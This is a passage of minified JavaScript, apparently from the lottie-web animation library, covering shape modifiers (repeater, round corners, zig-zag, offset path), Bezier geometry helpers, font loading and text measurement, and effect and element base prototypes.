s=Math.ceil(this.c.v);if(this._groups.length<s){for(;this._groups.length<s;){var u={it:this.cloneElements(this._elements),ty:"gr"};u.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,u),this._groups.splice(0,0,u),this._currentCopies+=1}this.elem.reloadShapes(),a=!0}o=0;var l;for(n=0;n<=this._groups.length-1;n+=1){if(l=o<s,this._groups[n]._render=l,this.changeGroupRender(this._groups[n].it,l),!l){var p=this.elemsData[n].it,v=p[p.length-1];v.transform.op.v!==0?(v.transform.op._mdf=!0,v.transform.op.v=0):v.transform.op._mdf=!1}o+=1}this._currentCopies=s;var d=this.o.v,m=d%1,_=d>0?Math.floor(d):Math.ceil(d),x=this.pMatrix.props,C=this.rMatrix.props,c=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var y=0;if(d>0){for(;y<_;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),y+=1;m&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,m,!1),y+=m)}else if(d<0){for(;y>_;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),y-=1;m&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-m,!0),y-=m)}n=this.data.m===1?0:this._currentCopies-1,i=this.data.m===1?1:-1,o=this._currentCopies;for(var g,h;o;){if(t=this.elemsData[n].it,r=t[t.length-1].transform.mProps.v.props,h=r.length,t[t.length-1].transform.mProps._mdf=!0,t[t.length-1].transform.op._mdf=!0,t[t.length-1].transform.op.v=this._currentCopies===1?this.so.v:this.so.v+(this.eo.v-this.so.v)*(n/(this._currentCopies-1)),y!==0){for((n!==0&&i===1||n!==this._currentCopies-1&&i===-1)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(C[0],C[1],C[2],C[3],C[4],C[5],C[6],C[7],C[8],C[9],C[10],C[11],C[12],C[13],C[14],C[15]),this.matrix.transform(c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8],c[9],c[10],c[11],c[12],c[13],c[14],c[15]),this.matrix.transform(x[0],x[1],x[2],x[3],x[4],x[5],x[6],x[7],x[8],x[9],x[10],x[11],x[12],x[13],x[14],x[15]),g=0;g<h;g+=1)r[g]=this.matrix.props[g];this.matrix.reset()}else for(this.matrix.reset(),g=0;g<h;g+=1)r[g]=this.matrix.props[g];y+=1,o-=1,n+=i}}else for(o=this._currentCopies,n=0,i=1;o;)t=this.elemsData[n].it,r=t[t.length-1].transform.mProps.v.props,t[t.length-1].transform.mProps._mdf=!1,t[t.length-1].transform.op._mdf=!1,o-=1,n+=i;return a},RepeaterModifier.prototype.addShape=function(){};function RoundCornersModifier(){}extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(e,t.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(e,t){var r=shapePool.newElement();r.c=e.c;var n,i=e._length,o,a,s,u,l,p,v=0,d,m,_,x,C,c;for(n=0;n<i;n+=1)o=e.v[n],s=e.o[n],a=e.i[n],o[0]===s[0]&&o[1]===s[1]&&o[0]===a[0]&&o[1]===a[1]?(n===0||n===i-1)&&!e.c?(r.setTripleAt(o[0],o[1],s[0],s[1],a[0],a[1],v),v+=1):(n===0?u=e.v[i-1]:u=e.v[n-1],l=Math.sqrt(Math.pow(o[0]-u[0],2)+Math.pow(o[1]-u[1],2)),p=l?Math.min(l/2,t)/l:0,C=o[0]+(u[0]-o[0])*p,d=C,c=o[1]-(o[1]-u[1])*p,m=c,_=d-(d-o[0])*roundCorner,x=m-(m-o[1])*roundCorner,r.setTripleAt(d,m,_,x,C,c,v),v+=1,n===i-1?u=e.v[0]:u=e.v[n+1],l=Math.sqrt(Math.pow(o[0]-u[0],2)+Math.pow(o[1]-u[1],2)),p=l?Math.min(l/2,t)/l:0,_=o[0]+(u[0]-o[0])*p,d=_,x=o[1]+(u[1]-o[1])*p,m=x,C=d-(d-o[0])*roundCorner,c=m-(m-o[1])*roundCorner,r.setTripleAt(d,m,_,x,C,c,v),v+=1):(r.setTripleAt(e.v[n][0],e.v[n][1],e.o[n][0],e.o[n][1],e.i[n][0],e.i[n][1],v),v+=1);return r},RoundCornersModifier.prototype.processShapes=function(e){var t,r,n=this.shapes.length,i,o,a=this.rd.v;if(a!==0){var s,u;for(r=0;r<n;r+=1){if(s=this.shapes[r],u=s.localShapeCollection,!(!s.shape._mdf&&!this._mdf&&!e))for(u.releaseShapes(),s.shape._mdf=!0,t=s.shape.paths.shapes,o=s.shape.paths._length,i=0;i<o;i+=1)u.addShape(this.processPath(t[i],a));s.shape.paths=s.localShapeCollection}}this.dynamicProperties.length||(this._mdf=!1)};function floatEqual(e,t){return Math.abs(e-t)*1e5<=Math.min(Math.abs(e),Math.abs(t))}function floatZero(e){return Math.abs(e)<=1e-5}function lerp(e,t,r){return e*(1-r)+t*r}function lerpPoint(e,t,r){return[lerp(e[0],t[0],r),lerp(e[1],t[1],r)]}function quadRoots(e,t,r){if(e===0)return[];var n=t*t-4*e*r;if(n<0)return[];var i=-t/(2*e);if(n===0)return[i];var o=Math.sqrt(n)/(2*e);return[i-o,i+o]}function polynomialCoefficients(e,t,r,n){return[-e+3*t-3*r+n,3*e-6*t+3*r,-3*e+3*t,e]}function singlePoint(e){return new PolynomialBezier(e,e,e,e,!1)}function PolynomialBezier(e,t,r,n,i){i&&pointEqual(e,t)&&(t=lerpPoint(e,n,1/3)),i&&pointEqual(r,n)&&(r=lerpPoint(e,n,2/3));var o=polynomialCoefficients(e[0],t[0],r[0],n[0]),a=polynomialCoefficients(e[1],t[1],r[1],n[1]);this.a=[o[0],a[0]],this.b=[o[1],a[1]],this.c=[o[2],a[2]],this.d=[o[3],a[3]],this.points=[e,t,r,n]}PolynomialBezier.prototype.point=function(e){return[((this.a[0]*e+this.b[0])*e+this.c[0])*e+this.d[0],((this.a[1]*e+this.b[1])*e+this.c[1])*e+this.d[1]]},PolynomialBezier.prototype.derivative=function(e){return[(3*e*this.a[0]+2*this.b[0])*e+this.c[0],(3*e*this.a[1]+2*this.b[1])*e+this.c[1]]},PolynomialBezier.prototype.tangentAngle=function(e){var t=this.derivative(e);return Math.atan2(t[1],t[0])},PolynomialBezier.prototype.normalAngle=function(e){var t=this.derivative(e);return Math.atan2(t[0],t[1])},PolynomialBezier.prototype.inflectionPoints=function(){var e=this.a[1]*this.b[0]-this.a[0]*this.b[1];if(floatZero(e))return[];var t=-.5*(this.a[1]*this.c[0]-this.a[0]*this.c[1])/e,r=t*t-1/3*(this.b[1]*this.c[0]-this.b[0]*this.c[1])/e;if(r<0)return[];var n=Math.sqrt(r);return floatZero(n)?n>0&&n<1?[t]:[]:[t-n,t+n].filter(function(i){return i>0&&i<1})},PolynomialBezier.prototype.split=function(e){if(e<=0)return[singlePoint(this.points[0]),this];if(e>=1)return[this,singlePoint(this.points[this.points.length-1])];var t=lerpPoint(this.points[0],this.points[1],e),r=lerpPoint(this.points[1],this.points[2],e),n=lerpPoint(this.points[2],this.points[3],e),i=lerpPoint(t,r,e),o=lerpPoint(r,n,e),a=lerpPoint(i,o,e);return[new PolynomialBezier(this.points[0],t,i,a,!0),new PolynomialBezier(a,o,n,this.points[3],!0)]};function extrema(e,t){var r=e.points[0][t],n=e.points[e.points.length-1][t];if(r>n){var i=n;n=r,r=i}for(var o=quadRoots(3*e.a[t],2*e.b[t],e.c[t]),a=0;a<o.length;a+=1)if(o[a]>0&&o[a]<1){var s=e.point(o[a])[t];s<r?r=s:s>n&&(n=s)}return{min:r,max:n}}PolynomialBezier.prototype.bounds=function(){return{x:extrema(this,0),y:extrema(this,1)}},PolynomialBezier.prototype.boundingBox=function(){var e=this.bounds();return{left:e.x.min,right:e.x.max,top:e.y.min,bottom:e.y.max,width:e.x.max-e.x.min,height:e.y.max-e.y.min,cx:(e.x.max+e.x.min)/2,cy:(e.y.max+e.y.min)/2}};function intersectData(e,t,r){var n=e.boundingBox();return{cx:n.cx,cy:n.cy,width:n.width,height:n.height,bez:e,t:(t+r)/2,t1:t,t2:r}}function splitData(e){var t=e.bez.split(.5);return[intersectData(t[0],e.t1,e.t),intersectData(t[1],e.t,e.t2)]}function boxIntersect(e,t){return Math.abs(e.cx-t.cx)*2<e.width+t.width&&Math.abs(e.cy-t.cy)*2<e.height+t.height}function intersectsImpl(e,t,r,n,i,o){if(boxIntersect(e,t)){if(r>=o||e.width<=n&&e.height<=n&&t.width<=n&&t.height<=n){i.push([e.t,t.t]);return}var a=splitData(e),s=splitData(t);intersectsImpl(a[0],s[0],r+1,n,i,o),intersectsImpl(a[0],s[1],r+1,n,i,o),intersectsImpl(a[1],s[0],r+1,n,i,o),intersectsImpl(a[1],s[1],r+1,n,i,o)}}PolynomialBezier.prototype.intersections=function(e,t,r){t===void 0&&(t=2),r===void 0&&(r=7);var n=[];return intersectsImpl(intersectData(this,0,1),intersectData(e,0,1),0,t,n,r),n},PolynomialBezier.shapeSegment=function(e,t){var r=(t+1)%e.length();return new PolynomialBezier(e.v[t],e.o[t],e.i[r],e.v[r],!0)},PolynomialBezier.shapeSegmentInverted=function(e,t){var r=(t+1)%e.length();return new PolynomialBezier(e.v[r],e.i[r],e.o[t],e.v[t],!0)};function crossProduct(e,t){return[e[1]*t[2]-e[2]*t[1],e[2]*t[0]-e[0]*t[2],e[0]*t[1]-e[1]*t[0]]}function lineIntersection(e,t,r,n){var i=[e[0],e[1],1],o=[t[0],t[1],1],a=[r[0],r[1],1],s=[n[0],n[1],1],u=crossProduct(crossProduct(i,o),crossProduct(a,s));return floatZero(u[2])?null:[u[0]/u[2],u[1]/u[2]]}function polarOffset(e,t,r){return[e[0]+Math.cos(t)*r,e[1]-Math.sin(t)*r]}function pointDistance(e,t){return Math.hypot(e[0]-t[0],e[1]-t[1])}function pointEqual(e,t){return floatEqual(e[0],t[0])&&floatEqual(e[1],t[1])}function ZigZagModifier(){}extendPrototype([ShapeModifier],ZigZagModifier),ZigZagModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.amplitude=PropertyFactory.getProp(e,t.s,0,null,this),this.frequency=PropertyFactory.getProp(e,t.r,0,null,this),this.pointsType=PropertyFactory.getProp(e,t.pt,0,null,this),this._isAnimated=this.amplitude.effectsSequence.length!==0||this.frequency.effectsSequence.length!==0||this.pointsType.effectsSequence.length!==0};function setPoint(e,t,r,n,i,o,a){var s=r-Math.PI/2,u=r+Math.PI/2,l=t[0]+Math.cos(r)*n*i,p=t[1]-Math.sin(r)*n*i;e.setTripleAt(l,p,l+Math.cos(s)*o,p-Math.sin(s)*o,l+Math.cos(u)*a,p-Math.sin(u)*a,e.length())}function getPerpendicularVector(e,t){var r=[t[0]-e[0],t[1]-e[1]],n=-Math.PI*.5,i=[Math.cos(n)*r[0]-Math.sin(n)*r[1],Math.sin(n)*r[0]+Math.cos(n)*r[1]];return i}function getProjectingAngle(e,t){var r=t===0?e.length()-1:t-1,n=(t+1)%e.length(),i=e.v[r],o=e.v[n],a=getPerpendicularVector(i,o);return Math.atan2(0,1)-Math.atan2(a[1],a[0])}function zigZagCorner(e,t,r,n,i,o,a){var s=getProjectingAngle(t,r),u=t.v[r%t._length],l=t.v[r===0?t._length-1:r-1],p=t.v[(r+1)%t._length],v=o===2?Math.sqrt(Math.pow(u[0]-l[0],2)+Math.pow(u[1]-l[1],2)):0,d=o===2?Math.sqrt(Math.pow(u[0]-p[0],2)+Math.pow(u[1]-p[1],2)):0;setPoint(e,t.v[r%t._length],s,a,n,d/((i+1)*2),v/((i+1)*2),o)}function zigZagSegment(e,t,r,n,i,o){for(var a=0;a<n;a+=1){var s=(a+1)/(n+1),u=i===2?Math.sqrt(Math.pow(t.points[3][0]-t.points[0][0],2)+Math.pow(t.points[3][1]-t.points[0][1],2)):0,l=t.normalAngle(s),p=t.point(s);setPoint(e,p,l,o,r,u/((n+1)*2),u/((n+1)*2),i),o=-o}return o}ZigZagModifier.prototype.processPath=function(e,t,r,n){var i=e._length,o=shapePool.newElement();if(o.c=e.c,e.c||(i-=1),i===0)return o;var a=-1,s=PolynomialBezier.shapeSegment(e,0);zigZagCorner(o,e,0,t,r,n,a);for(var u=0;u<i;u+=1)a=zigZagSegment(o,s,t,r,n,-a),u===i-1&&!e.c?s=null:s=PolynomialBezier.shapeSegment(e,(u+1)%i),zigZagCorner(o,e,u+1,t,r,n,a);return o},ZigZagModifier.prototype.processShapes=function(e){var t,r,n=this.shapes.length,i,o,a=this.amplitude.v,s=Math.max(0,Math.round(this.frequency.v)),u=this.pointsType.v;if(a!==0){var l,p;for(r=0;r<n;r+=1){if(l=this.shapes[r],p=l.localShapeCollection,!(!l.shape._mdf&&!this._mdf&&!e))for(p.releaseShapes(),l.shape._mdf=!0,t=l.shape.paths.shapes,o=l.shape.paths._length,i=0;i<o;i+=1)p.addShape(this.processPath(t[i],a,s,u));l.shape.paths=l.localShapeCollection}}this.dynamicProperties.length||(this._mdf=!1)};function linearOffset(e,t,r){var n=Math.atan2(t[0]-e[0],t[1]-e[1]);return[polarOffset(e,n,r),polarOffset(t,n,r)]}function offsetSegment(e,t){var r,n,i,o,a,s,u;u=linearOffset(e.points[0],e.points[1],t),r=u[0],n=u[1],u=linearOffset(e.points[1],e.points[2],t),i=u[0],o=u[1],u=linearOffset(e.points[2],e.points[3],t),a=u[0],s=u[1];var l=lineIntersection(r,n,i,o);l===null&&(l=n);var p=lineIntersection(a,s,i,o);return p===null&&(p=a),new PolynomialBezier(r,l,p,s)}function joinLines(e,t,r,n,i){var o=t.points[3],a=r.points[0];if(n===3||pointEqual(o,a))return o;if(n===2){var s=-t.tangentAngle(1),u=-r.tangentAngle(0)+Math.PI,l=lineIntersection(o,polarOffset(o,s+Math.PI/2,100),a,polarOffset(a,s+Math.PI/2,100)),p=l?pointDistance(l,o):pointDistance(o,a)/2,v=polarOffset(o,s,2*p*roundCorner);return e.setXYAt(v[0],v[1],"o",e.length()-1),v=polarOffset(a,u,2*p*roundCorner),e.setTripleAt(a[0],a[1],a[0],a[1],v[0],v[1],e.length()),a}var d=pointEqual(o,t.points[2])?t.points[0]:t.points[2],m=pointEqual(a,r.points[1])?r.points[3]:r.points[1],_=lineIntersection(d,o,a,m);return _&&pointDistance(_,o)<i?(e.setTripleAt(_[0],_[1],_[0],_[1],_[0],_[1],e.length()),_):o}function getIntersection(e,t){var r=e.intersections(t);return r.length&&floatEqual(r[0][0],1)&&r.shift(),r.length?r[0]:null}function pruneSegmentIntersection(e,t){var r=e.slice(),n=t.slice(),i=getIntersection(e[e.length-1],t[0]);return i&&(r[e.length-1]=e[e.length-1].split(i[0])[0],n[0]=t[0].split(i[1])[1]),e.length>1&&t.length>1&&(i=getIntersection(e[0],t[t.length-1]),i)?[[e[0].split(i[0])[0]],[t[t.length-1].split(i[1])[1]]]:[r,n]}function pruneIntersections(e){for(var t,r=1;r<e.length;r+=1)t=pruneSegmentIntersection(e[r-1],e[r]),e[r-1]=t[0],e[r]=t[1];return e.length>1&&(t=pruneSegmentIntersection(e[e.length-1],e[0]),e[e.length-1]=t[0],e[0]=t[1]),e}function offsetSegmentSplit(e,t){var r=e.inflectionPoints(),n,i,o,a;if(r.length===0)return[offsetSegment(e,t)];if(r.length===1||floatEqual(r[1],1))return o=e.split(r[0]),n=o[0],i=o[1],[offsetSegment(n,t),offsetSegment(i,t)];o=e.split(r[0]),n=o[0];var s=(r[1]-r[0])/(1-r[0]);return o=o[1].split(s),a=o[0],i=o[1],[offsetSegment(n,t),offsetSegment(a,t),offsetSegment(i,t)]}function OffsetPathModifier(){}extendPrototype([ShapeModifier],OffsetPathModifier),OffsetPathModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.amount=PropertyFactory.getProp(e,t.a,0,null,this),this.miterLimit=PropertyFactory.getProp(e,t.ml,0,null,this),this.lineJoin=t.lj,this._isAnimated=this.amount.effectsSequence.length!==0},OffsetPathModifier.prototype.processPath=function(e,t,r,n){var i=shapePool.newElement();i.c=e.c;var o=e.length();e.c||(o-=1);var a,s,u,l=[];for(a=0;a<o;a+=1)u=PolynomialBezier.shapeSegment(e,a),l.push(offsetSegmentSplit(u,t));if(!e.c)for(a=o-1;a>=0;a-=1)u=PolynomialBezier.shapeSegmentInverted(e,a),l.push(offsetSegmentSplit(u,t));l=pruneIntersections(l);var p=null,v=null;for(a=0;a<l.length;a+=1){var d=l[a];for(v&&(p=joinLines(i,v,d[0],r,n)),v=d[d.length-1],s=0;s<d.length;s+=1)u=d[s],p&&pointEqual(u.points[0],p)?i.setXYAt(u.points[1][0],u.points[1][1],"o",i.length()-1):i.setTripleAt(u.points[0][0],u.points[0][1],u.points[1][0],u.points[1][1],u.points[0][0],u.points[0][1],i.length()),i.setTripleAt(u.points[3][0],u.points[3][1],u.points[3][0],u.points[3][1],u.points[2][0],u.points[2][1],i.length()),p=u.points[3]}return l.length&&joinLines(i,v,l[0][0],r,n),i},OffsetPathModifier.prototype.processShapes=function(e){var t,r,n=this.shapes.length,i,o,a=this.amount.v,s=this.miterLimit.v,u=this.lineJoin;if(a!==0){var l,p;for(r=0;r<n;r+=1){if(l=this.shapes[r],p=l.localShapeCollection,!(!l.shape._mdf&&!this._mdf&&!e))for(p.releaseShapes(),l.shape._mdf=!0,t=l.shape.paths.shapes,o=l.shape.paths._length,i=0;i<o;i+=1)p.addShape(this.processPath(t[i],a,u,s));l.shape.paths=l.localShapeCollection}}this.dynamicProperties.length||(this._mdf=!1)};function getFontProperties(e){for(var t=e.fStyle?e.fStyle.split(" "):[],r="normal",n="normal",i=t.length,o,a=0;a<i;a+=1)switch(o=t[a].toLowerCase(),o){case"italic":n="italic";break;case"bold":r="700";break;case"black":r="900";break;case"medium":r="500";break;case"regular":case"normal":r="400";break;case"light":case"thin":r="200";break;default:break}return{style:n,weight:e.fWeight||r}}var FontManager=function(){var e=5e3,t={w:0,size:0,shapes:[],data:{shapes:[]}},r=[];r=r.concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);var n=["d83cdffb","d83cdffc","d83cdffd","d83cdffe","d83cdfff"],i=[65039,8205];function o(h){var S=h.split(","),P,E=S.length,w=[];for(P=0;P<E;P+=1)S[P]!=="sans-serif"&&S[P]!=="monospace"&&w.push(S[P]);return w.join(",")}function a(h,S){var P=createTag("span");P.setAttribute("aria-hidden",!0),P.style.fontFamily=S;var E=createTag("span");E.innerText="giItT1WQy@!-/#",P.style.position="absolute",P.style.left="-10000px",P.style.top="-10000px",P.style.fontSize="300px",P.style.fontVariant="normal",P.style.fontStyle="normal",P.style.fontWeight="normal",P.style.letterSpacing="0",P.appendChild(E),document.body.appendChild(P);var w=E.offsetWidth;return E.style.fontFamily=o(h)+", "+S,{node:E,w,parent:P}}function s(){var h,S=this.fonts.length,P,E,w=S;for(h=0;h<S;h+=1)this.fonts[h].loaded?w-=1:this.fonts[h].fOrigin==="n"||this.fonts[h].origin===0?this.fonts[h].loaded=!0:(P=this.fonts[h].monoCase.node,E=this.fonts[h].monoCase.w,P.offsetWidth!==E?(w-=1,this.fonts[h].loaded=!0):(P=this.fonts[h].sansCase.node,E=this.fonts[h].sansCase.w,P.offsetWidth!==E&&(w-=1,this.fonts[h].loaded=!0)),this.fonts[h].loaded&&(this.fonts[h].sansCase.parent.parentNode.removeChild(this.fonts[h].sansCase.parent),this.fonts[h].monoCase.parent.parentNode.removeChild(this.fonts[h].monoCase.parent)));w!==0&&Date.now()-this.initTime<e?setTimeout(this.checkLoadedFontsBinded,20):setTimeout(this.setIsLoadedBinded,10)}function u(h,S){var P=document.body&&S?"svg":"canvas",E,w=getFontProperties(h);if(P==="svg"){var R=createNS("text");R.style.fontSize="100px",R.setAttribute("font-family",h.fFamily),R.setAttribute("font-style",w.style),R.setAttribute("font-weight",w.weight),R.textContent="1",h.fClass?(R.style.fontFamily="inherit",R.setAttribute("class",h.fClass)):R.style.fontFamily=h.fFamily,S.appendChild(R),E=R}else{var H=new OffscreenCanvas(500,500).getContext("2d");H.font=w.style+" "+w.weight+" 100px "+h.fFamily,E=H}function B(N){return P==="svg"?(E.textContent=N,E.getComputedTextLength()):E.measureText(N).width}return{measureText:B}}function l(h,S){if(!h){this.isLoaded=!0;return}if(this.chars){this.isLoaded=!0,this.fonts=h.list;return}if(!document.body){this.isLoaded=!0,h.list.forEach(function(A){A.helper=u(A),A.cache={}}),this.fonts=h.list;return}var P=h.list,E,w=P.length,R=w;for(E=0;E<w;E+=1){var H=!0,B,N;if(P[E].loaded=!1,P[E].monoCase=a(P[E].fFamily,"monospace"),P[E].sansCase=a(P[E].fFamily,"sans-serif"),!P[E].fPath)P[E].loaded=!0,R-=1;else if(P[E].fOrigin==="p"||P[E].origin===3){if(B=document.querySelectorAll('style[f-forigin="p"][f-family="'+P[E].fFamily+'"], style[f-origin="3"][f-family="'+P[E].fFamily+'"]'),B.length>0&&(H=!1),H){var O=createTag("style");O.setAttribute("f-forigin",P[E].fOrigin),O.setAttribute("f-origin",P[E].origin),O.setAttribute("f-family",P[E].fFamily),O.type="text/css",O.innerText="@font-face {font-family: "+P[E].fFamily+"; font-style: normal; src: url('"+P[E].fPath+"');}",S.appendChild(O)}}else if(P[E].fOrigin==="g"||P[E].origin===1){for(B=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),N=0;N<B.length;N+=1)B[N].href.indexOf(P[E].fPath)!==-1&&(H=!1);if(H){var L=createTag("link");L.setAttribute("f-forigin",P[E].fOrigin),L.setAttribute("f-origin",P[E].origin),L.type="text/css",L.rel="stylesheet",L.href=P[E].fPath,document.body.appendChild(L)}}else if(P[E].fOrigin==="t"||P[E].origin===2){for(B=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),N=0;N<B.length;N+=1)P[E].fPath===B[N].src&&(H=!1);if(H){var M=createTag("link");M.setAttribute("f-forigin",P[E].fOrigin),M.setAttribute("f-origin",P[E].origin),M.setAttribute("rel","stylesheet"),M.setAttribute("href",P[E].fPath),S.appendChild(M)}}P[E].helper=u(P[E],S),P[E].cache={},this.fonts.push(P[E])}R===0?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}function p(h){if(h){this.chars||(this.chars=[]);var S,P=h.length,E,w=this.chars.length,R;for(S=0;S<P;S+=1){for(E=0,R=!1;E<w;)this.chars[E].style===h[S].style&&this.chars[E].fFamily===h[S].fFamily&&this.chars[E].ch===h[S].ch&&(R=!0),E+=1;R||(this.chars.push(h[S]),w+=1)}}}function v(h,S,P){for(var E=0,w=this.chars.length;E<w;){if(this.chars[E].ch===h&&this.chars[E].style===S&&this.chars[E].fFamily===P)return this.chars[E];E+=1}return(typeof h=="string"&&h.charCodeAt(0)!==13||!h)&&console&&console.warn&&!this._warned&&(this._warned=!0,console.warn("Missing character from exported characters list: ",h,S,P)),t}function d(h,S,P){var E=this.getFontByName(S),w=h.charCodeAt(0);if(!E.cache[w+1]){var R=E.helper;if(h===" "){var H=R.measureText("|"+h+"|"),B=R.measureText("||");E.cache[w+1]=(H-B)/100}else E.cache[w+1]=R.measureText(h)/100}return E.cache[w+1]*P}function m(h){for(var S=0,P=this.fonts.length;S<P;){if(this.fonts[S].fName===h)return this.fonts[S];S+=1}return this.fonts[0]}function _(h,S){var P=h.toString(16)+S.toString(16);return n.indexOf(P)!==-1}function x(h,S){return S?h===i[0]&&S===i[1]:h===i[1]}function C(h){return r.indexOf(h)!==-1}function c(){this.isLoaded=!0}var y=function(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this._warned=!1,this.initTime=Date.now(),this.setIsLoadedBinded=this.setIsLoaded.bind(this),this.checkLoadedFontsBinded=this.checkLoadedFonts.bind(this)};y.isModifier=_,y.isZeroWidthJoiner=x,y.isCombinedCharacter=C;var g={addChars:p,addFonts:l,getCharData:v,getFontByName:m,measureText:d,checkLoadedFonts:s,setIsLoaded:c};return y.prototype=g,y}();function RenderableElement(){}RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(t){this.renderableComponents.indexOf(t)===-1&&this.renderableComponents.push(t)},removeRenderableComponent:function(t){this.renderableComponents.indexOf(t)!==-1&&this.renderableComponents.splice(this.renderableComponents.indexOf(t),1)},prepareRenderableFrame:function(t){this.checkLayerLimits(t)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(t){this.data.ip-this.data.st<=t&&this.data.op-this.data.st>t?this.isInRange!==!0&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):this.isInRange!==!1&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){var t,r=this.renderableComponents.length;for(t=0;t<r;t+=1)this.renderableComponents[t].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return this.data.ty===5?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}};var getBlendMode=function(){var e={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"};return function(t){return e[t]||""}}();function SliderEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function AngleEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function ColorEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,1,0,r)}function PointEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,1,0,r)}function LayerIndexEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function MaskIndexEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function CheckboxEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function NoValueEffect(){this.p={}}function EffectsManager(e,t){var r=e.ef||[];this.effectElements=[];var n,i=r.length,o;for(n=0;n<i;n+=1)o=new GroupEffect(r[n],t),this.effectElements.push(o)}function GroupEffect(e,t){this.init(e,t)}extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(e,t){this.data=e,this.effectElements=[],this.initDynamicPropertyContainer(t);var r,n=this.data.ef.length,i,o=this.data.ef;for(r=0;r<n;r+=1){switch(i=null,o[r].ty){case 0:i=new SliderEffect(o[r],t,this);break;case 1:i=new AngleEffect(o[r],t,this);break;case 2:i=new ColorEffect(o[r],t,this);break;case 3:i=new PointEffect(o[r],t,this);break;case 4:case 7:i=new CheckboxEffect(o[r],t,this);break;case 10:i=new LayerIndexEffect(o[r],t,this);break;case 11:i=new MaskIndexEffect(o[r],t,this);break;case 5:i=new EffectsManager(o[r],t,this);break;default:i=new NoValueEffect(o[r],t,this);break}i&&this.effectElements.push(i)}};function BaseElement(){}BaseElement.prototype={checkMasks:function(){if(!this.data.hasMask)return!1;for(var t=0,r=this.data.masksProperties.length;t<r;){if(this.data.masksProperties[t].mode!=="n"&&this.data.masksProperties[t].cl!==!1)return!0;t+=1}return!1},initExpressions:function(){var t=getExpressionInterfaces();if(t){var r=t("layer"),n=t("effects"),i=t("shape"),o=t("text"),a=t("comp");this.layerInterface=r(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var s=n.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(s),this.data.ty===0||this.data.xt?this.compInterface=a(this):this.data.ty===4?(this.layerInterface.shapeInterface=i(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):this.data.ty===5&&(this.layerInterface.textInterface=o(this),this.layerInterface.text=this.layerInterface.textInterface)}},setBlendMode:function(){var t=getBlendMode(this.data.bm),r=this.baseElement||this.layerElement;r.style["mix-blend-mode"]=t},initBaseData:function(t,r,n){this.globalData=r,this.comp=n,this.data=t,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}};function FrameElement(){}FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(t,r){var n,i=this.dynamicProperties.length;for(n=0;n<i;n+=1)(r||this._isParent&&this.dynamicProperties[n].propType==="transform")&&(this.dynamicProperties[n].getValue(),this.dynamicProperties[n]._mdf&&(this.globalData._mdf=!0,this._mdf=!0))},addDynamicProperty:function(t){this.dynamicProperties.indexOf(t)===-1&&this.dynamicProperties.push(t)}};function 